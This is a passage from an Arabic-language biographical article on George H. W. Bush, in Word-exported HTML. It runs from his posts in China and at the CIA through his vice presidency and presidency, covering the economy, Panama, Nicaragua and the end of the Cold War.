"Simplified Arabic"'>Chief U.S Liaison in China</span></b><span dir=RTL></span><b><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)(من
بين 1974-1975): <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>حاول بوش الفوز بمنصب نائب للرئيس جيرالد
فورد (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Gerald
Ford</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، الذي فاز بترشيح الحزب له في انتخابات الرئاسة. وفي استفتاء
أجراه أعضاء الحزب الجمهوري، فُضّل بوش لتولى هذا المنصب، عن المحافظ السابق
نيلسون روكفيللر (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Nelson
Rockefeller</span><span dir=RTL></span><span lang=AR-SA style='font-family:
"Simplified Arabic"'><span dir=RTL></span>) بعدد 255 صوتاً مقابل 181 صوتاً،
إلاّ أن فورد عين روكفيللر وعرض على بوش منصب سفير. فاختار بوش، أن يذهب إلى
الصين، حيث كانت علاقاتها مع الولايات المتحدة حرجة ومتوترة. وخلال الثلاثة عشر
شهراً، التي قضاها في بكين، عقد بوش عدداً من الاتفاقيات المهمة، والمفاوضات،
لتقريب وجهات النظر، التي أثمرت فيما بعد عن تحسن للعلاقات الدبلوماسية مع الصين. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>مديراً
للمخابرات المركزية الأمريكية (1976-1977): <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>على الرغم من أن بوش كان سعيداً بالبقاء
في الصين، إلا أن الرئيس فورد أقنعه بالعودة، ليرأس وكالة المخابرات المركزية
الأمريكية (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>CIA</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). وقد صرح بوش، لوزير الخارجية، في ذلك الوقت، هنري كيسنجر (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Henry Kissinger</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) بأنه حزين للغاية من قرار الرئيس فورد، ولكنه قبله بسبب نصيحة
والده، بألا يرفض طلباً مباشراً من رئيس الجمهورية. وكان بوش متردداً في قبول هذا
المنصب، لأنه كان لا يزال راغباً في وظيفة نائب الرئيس، وكانت المخابرات المركزية،
آنذاك، توصف بأنها، مقبرة الطموحات السياسية. وكان بوش أول سياسي يرأس وكالة
المخابرات، ولذلك، حاول تجنب الظهور بمظهر الشخص المنتمي للأحزاب، وذلك خلال فترة
توليه مهام منصبه، التي استغرقت واحداً وخمسين أسبوعاً، رافضاً كل الدعوات، التي
تلقاها، لحضور اجتماعات حزبه. وأثناء رئاسته لوكالة المخابرات، رفع بوش، معنويات
العاملين معه، الذين كانوا قد تعرضوا لهجوم عنيف، بعد التحقيقات، التي أجراها
الكونجرس عن خطط أعدتها المخابرات لاغتيال قادة أجانب. وقد وافق بوش على تكوين
فريق (ب) (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Team
B</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، وهو مجموعة من الخبراء الخارجيين، الذين عينوا لتحديد مدى قدرات
جهاز الاستخبار السوفيتي، مقارنة بقدرات جهاز وكالة المخابرات المركزية. وقد
استطاع أن يعمل على زيادة الأموال المخصصة لتطوير الأقمار الصناعية التجسسية،
والاختراعات التكنولوجية الأخرى، في مجال التجسس، وشجع تبادل معلومات وكالة
المخابرات، مع حلفاء الولايات المتحدة، خاصة بريطانيا العظمى. وحذّر من زيادة نشاط
الإرهابيين في لبنان، وحث على إجلاء المواطنين الأمريكيين عنها. ومدحت اللجنة
الخاصة، لوكالة المخابرات، في مجلس الشيوخ، التي يسيطر عليها الديمقراطيون، بوش
ووصفته بأنه واحداً من أفضل أحد عشر شخصاً، تولوا هذا المنصب. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>نائباً
للرئيس (1981-1989) <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>رشح بوش نفسه، لانتخابات الرئاسة
التمهيدية أمام ريجان (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Reagan</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، إلاّ أنه لم يحصل على الأصوات الكافية، ليمثل الحزب في
الانتخابات الرئاسية، إلا أن الحزب وافق على خوضه الانتخابات الرئاسية، كنائب
للرئيس، وكان هذا الترشيح، بناء على عرض، من ريجان، لبوش أن يكون نائباً له، نظراً
لما يتمتع به من خبرة واسعة، في مجال العلاقات الخارجية، وهو الجانب، الذي لم يكن
لدى ريجان خبرة كافية به. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>بوجه عام، كان بوش، نائباً هادئاً
للرئيس، فنادراً ما كان يتكلم، أثناء اجتماعات الوزارة، أو خلال اجتماعات مجلس
الأمن القومي. كما كان يتجنب اللقاءات العامة، أو محاولة تسريب المعلومات. وكان
يحتفظ بأي نصيحة، أو نقد، ليصرح به للرئيس، أثناء تناولهما طعام الغداء، بمفردهما
كل يوم خميس. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وبوصفه نائباً للرئيس، ترأس بوش اجتماعات
مجلس الشيوخ في الكونجرس، وأثناء ذلك، استطاع أن يحشداً أصواتاً، كافية، ضد اقتراح
تأجيل إنتاج صواريخ (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>MX</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، في يونيه عام 1984. وفي سبتمبر من عام 1987، قاد المجلس،
للتصويت ضد اقتراح بخفض الأموال المستخدمة، في إنشاء نظام دفاعي ضد الصواريخ في
حرب الكواكب. كما نجح في حشد أصوات، لاستصدار قانون، بإعادة إنتاج أسلحة الأعصاب،
في يوليه من عام 1989. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقد استمتع بوش بالسفر للخارج، الذي
يحتمه منصبه؛ فقد مثّل الولايات المتحدة في جنازات قادة الاتحاد السوفيتي ليونيد
بريجنيف (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Leonid
Brezhnev</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، ويوري أندروبوف (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Yuri Andropov</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>). وفي عام 1982،
رجع بوش إلى بكين، ليطمئن الشعب الصيني، بأن حكومة ريجان، تعمل على تحسين العلاقات
بين بلديهما، على الرغم من مواصلة بيع قطع غيار الجيش الأمريكي، إلى حكومة تايوان.
<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وعندما حدثت محاولة الاغتيال الفاشلة
للرئيس ريجان في مارس عام 1981، رأس بوش اجتماعات الوزارة، ولكنه لم يجلس أبداً
على مقعد الرئيس. كما عقد اجتماعات، مع قادة الكونجرس، والوفود الأجنبية، ولكنه لم
يستخدم مكتب الرئاسة في البيت الأبيض، وأجَّل كل القرارات السياسية، حتى عودة
ريجان. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي الثالث عشر من يوليه عام 1985،
انتقلت المسؤوليات الرئاسية، إلى بوش؛ إذ عينه ريجان، قائماً بأعمال الرئيس، لمدة
ثماني ساعات، كانت تجري خلالها عملية جراحية، لإزالة ورم سرطاني، في أمعاء ريجان.
وقد قضى بوش معظم هذا الوقت، في لعب التنس، أو النوم، في مقر نائب الرئيس، في
واشنطن. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>رئاسة
الجمهورية <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>حصل بوش على 47.946.422 صوتاً (54%) ،
بينما حصل منافسة دوكاكيس، مرشح الحزب الديمقراطي، على 41.016.429 صوتاً (46%) ،
وفاز بوش بأغلبية أربعين ولاية، في حين فاز دوكاكيس بأصوات عشر ولايات فقط. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي خطاب التنصيب، في العشرين من يناير،
عام 1989، قال بوش &quot;... يبدو أن هناك عالماً جديداً يتسم بالحرية على وشك
الظهور، فيوم الديكتاتور قد انتهى والعهد الديكتاتوري قد انتهى، بأفكاره التي
تطايرت كما تتطاير الأوراق من شجرة قديمة ...&quot; <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>&quot;... هذا هو الوقت الذي يبدو فيه
المستقبل كباب يمكن أن نعبر منه إلى الغد، فالأمم العظيمة تعبر إلى الديمقراطية من
خلال الباب الذي يقود إلى الحرية ... &quot;. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>واختار بوش السناتور دان كويل (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Dan Quayle</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) من ولاية إنديانا ليكون نائباً له، وقد قوبل اختياره، بهجوم
شديد، بسبب صغر سن كويل، وعدم خبرته السياسية. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي وزارة بوش، شغل جيمس بيكر (1930)،
وهو من تكساس، منصب وزير الخارجية، وقد ظل في منصبه من عام 1989 حتى عام 1992.
وكان جيمس، يعمل وزيراً للخزانة في حكومة ريجان، كما كان مديراً لحملة بوش
الانتخابية. ومن أهم أعماله أنه قدم عدداً من الاحتمالات، والعروض، للاستقرار
الشامل، في النزاع العربي - الإسرائيلي، كما استطاع أن يكسب ثقة الفلسطينيين، عن
طريق تجميد قروض الإسرائيليين، الخاصة ببناء مستوطنات يهودية جديدة في الضفة
الغربية، وقطاع غزة. وقد رتب بيكر، لقاءات عديدة، للقادة العرب والإسرائيليين. وفي
أغسطس عام 1992، استقال بيكر من منصبه، حتى يتفرع لرئاسة حملة إعادة انتخاب بوش. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>أما وزارة الدفاع، فكانت من نصيب ريتشارد
تشيني (1941) (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Richard
Cheney</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، الذي ظل في منصبه منذ عام 1989 حتى عام 1993. وقد لعب تشني
دوراً مهماً في حرب الخليج. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>واتبع بوش نظاماً دبلوماسياً غير رسمي مع
قادة العالم، إذ أقام معهم علاقات شخصية، وداوم على الاتصال بهم تليفونياً.
وكرئيس، كان بوش، مقبولاً أكثر في الصحافة، وأقل تعرضاً للنقد، عن</span><span
lang=AR-SA> أقرانه. وكان يحب أن يعقد مؤتمرات صحفية ارتجالية، من دون تحضير مسبق.
<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>أهم
التغيرات التي حدثت أثناء تولى بوش الرئاسة <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>الاقتصاد
<o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>انخفضت نسبة التضخم، بمعدل 3% سنوياً،
خلال فترة ولايته، كما انخفضت معدلات الفائدة، إلى أقل معدلاتها، خلال عقدين. زاد
كذلك حجم الصادرات، ليغطي العجز الموجود بالتجارة، إلا أنه، وبجميع المقاييس
الأخرى، ساءت حالة الاقتصاد في البلاد، وارتفعت نسبة البطالة، وفشل عدد من
المشاريع التجارية، وتضاعف عجز الميزانية السنوية، حتى وصل إلى ثلاثمائة وخمسين
مليار دولار. ولتغطية عجز الميزانية، اضطر بوش لفرض سلسلة من الضرائب، منها، ما
يستهدف الطبقة المتوسطة، مثل: زيادة كبيرة في الضرائب، على السجائر، والبيرة،
إضافة إلى ضرائب أخرى، تستهدف الطبقة الثرية، مثل: زيادة الضرائب على الفراء،
والمجوهرات، والسيارات، والطائرات الخاصة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقد أثارت هذه الضرائب، غضباً شديداً،
ونقداً لاذعاً، لبوش، لأنه كان، منذ بداية حملته الانتخابية، يؤكد دائماً، على عدم
زيادة الضرائب، تحت أي ظروف، وكانت عبارته الشهيرة &quot;اقرؤا ما سأقوله: لن أفرض
ضرائب جديدة&quot; (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Read
my lips: No new Taxes</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>). ولذلك، ففي عام
1992، اعتذر بوش، على الملأ، بسبب قراره زيادة الضرائب، واصفاً إياها بأنها كانت
&quot;غلطة&quot;. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>مساعدة
دول العالم الثالث على تسديد ديونها<o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وخلافاً لسياسة ريجان، أعلن بوش في مارس
عام 1989، تأييده لخطة، تهدف إلى إقناع البنوك الدولية، التنازل عن حوالي عشرين
بالمائة، أكثر من ثلاثمائة مليار دولار، يدين بها البنك تسعة وثلاثين دولة نامية.
ولما كانت القروض المتزايدة، تعمل على عدم استقرار دول العالم الثالث، بما فيها
المكسيك المجاورة، فقد شجع بوش تسهيل القروض الجديدة، حتى تستطيع هذه الدول أن
تدفع فوائد القروض القديمة، في الوقت الذي يبدأ فيه اقتصاد هذه الدول في النمو. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>نيكاراجوا
وسقوط حكومة الساندينيستا <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>استطاع بوش وحكومته، بالدبلوماسية،
تحقيق، الذي لم تستطع حكومة ريجان تحقيقه، بطلقات الرصاص. فقد رفض بوش تشجيع سياسة
ريجان، بتسليح ثوار الكونترا، ضد نظام الحكم في نيكاراجوا، واقتصرت المساعدات
الأمريكية، التي ترسل للثوار، على الأدوية، والمواد الغذائية. وفي المقابل وافق
دانيل أورتيجا (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Daniel
Ortega</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) رئيس البلاد، ذو الميول الشيوعية، على إجراء انتخابات عامة، تحت
إشراف دولي، محايد، كما سمح بعودة المنفيين السياسيين. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وساندت السيدة شامورو (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Chamorro</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، ثوار الكونترا، بترشيح نفسها ضد أورتيجا، ففازت بأغلبية ساحقة،
وصارت رئيسةً لنيكاراجوا. عندئذ رفعت حكومة بوش، الحظر الاقتصادي عن نيكاراجوا،
ووعدت بإرسال مساعدات أكثر، لمساندة الحكومة الوليدة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>غزو
بنما (</span></b><b><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Panama</span></b><span
dir=RTL></span><b><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) وأسر زعيمها نوريجا(</span></b><b><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Noriega</span></b><span
dir=RTL></span><b><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) (ما بين 1989 - 1990) <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>عندما تولى بوش الرئاسة، كان هناك صدام
بين الولايات المتحدة وبنما، ولكن بوش، رفض فكرة الحرب، حتى أنه لم يتدخل عندما
حدث انقلاب للإطاحة بنوريجا، إلا أن، قتل القوات البنمية ضابطاً أمريكياً، وتعذيب
آخر، جعله يغير رأيه. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي العشرين من ديسمبر عام 1989، غزت
قوات الولايات المتحدة، بنما، للقبض على رئيسها، الجنرال مانويل نوريجا (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Manuel Noriega</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، الذي كان قد صدرت ضده أحكام بالحبس من قبل القضاء الأمريكي،
نظراً لتورطه في تهريب المخدرات، إلى الولايات المتحدة الأمريكية، عبر ولاية
فلوريدا. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>واستمر القتال أربعة أيام، قُتل خلالها
23 جندياً أمريكياً، وجرح 322 آخرون. وانتهت المهمة في الثالث من يناير عام 1990،
عندما سلم نوريجا، نفسه للقوات الأمريكية. وقد حوكم نوريجا في محاكم ولاية
فلوريدا، وصدرت ضده أحكام بالحبس مدة أربعين عاماً، مازال يقضيها حتى الآن. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>إلا أن هذا الغزو، لاقى انتقادات واسعة،
في معظم عواصم العالم، فضلاً عن الجمعية العامة للأمم المتحدة، التي وصفته، بأنه
انتهاك أثيم للقانون الدولي. وقد عارضت كل من الصين، والاتحاد السوفيتي، الولايات
المتحدة. بينما وقفت بجانبها، بريطانيا، وكندا، وفرنسا، وإيطاليا، واليابان. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>انتهاء
الحرب الباردة <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>شهد عهد بوش، انتهاء الحرب الباردة، بفوز
المعسكر الغربي، بقيادة الولايات المتحدة الأمريكية. وفي هذا الصدد، كَللَّتَ جهود
جورج بوش، جهود من سبقوه من الرؤساء الأمريكيين، الذين سعوا سعياً دؤوباً، لإنهاء
هذه الحرب لصالحهم، دون الحاجة لإراقة الدماء. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي اجتماع قمة، عقد في واشنطن، في ربيع
1990، وافق بوش وجورباتشوف، على برنامج، يتم بمقتضاه، العمل على تخفيض الأسلحة
الإستراتيجية، والتعاون في أبحاث الطاقة الذرية. وفي مؤتمر تاريخي، في باريس، في
نوفمبر عام 1990، اجتمع بوش وجورباتشوف، إضافة إلى عشرين قائداً، من قادة دول حلف
شمال الأطلسي، ليوقعوا على ميثاق عدم الاعتداء المتبادل. وكان ذلك إعلاناً لانتهاء
الحرب الباردة. كذا وافق الاتحاد السوفيتي، على تخفيض ترسانة أسلحته، حتى لا يكون
له اليد العليا في أوروبا. كما وافق الاتحاد السوفيتي، كذلك، على انسحاب القوات
السوفيتية، من أراضي دول حلف وراسو. وفي مارس 1991، سحبت الولايات المتحدة، آخر
الصواريخ النووية، التي أقامتها حكومة ريجان، على أرض بريطانيا. وفي 31 يوليه عام
1992، وقّع بوش وجورباتشوف، معاهدة خفض الأسلحة الإستراتيجية (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Strategic Arms
Reduction Treaty) (START</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، باستخدام أقلام،
مصنوعة من المعادن الناتجة من الصواريخ النووية، التي جرى التخلص منها، بموجب
اتفاقات سابقة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>انهيار
الشيوعية في المعسكر الشرقي <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي عهد، بوش أزاحت دول كثيرة، الأنظمة
الشيوعية، عن سدة الحكم: <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في بولندا (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Poland</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، دخلت
الحركة العمالية (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Solidarity
Labor Movement</span><span dir=RTL></span><span lang=AR-SA style='font-family:
"Simplified Arabic"'><span dir=RTL></span>)، في انتخابات عام 1989، وفازت، لتكون
أول حكومة غير شيوعية، منذ الحرب العالمية الثانية. وفي مارس عام 1991، عمل بوش،
على مساعدة بولندا، في إقامة اقتصاد حر، بإسقاط معظم ديونها المستحقة للولايات
المتحدة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في رومانيا (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Romania</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، جاءت
حكومة جديدة من الثوار، أعدمت الرئيس نيكولاي تشاوشيسكو (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Nicolae Ceausescu</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) وزوجته، بعد اتهامهما بالقتل الجماعي، وتبديد ثروة البلاد. إلا
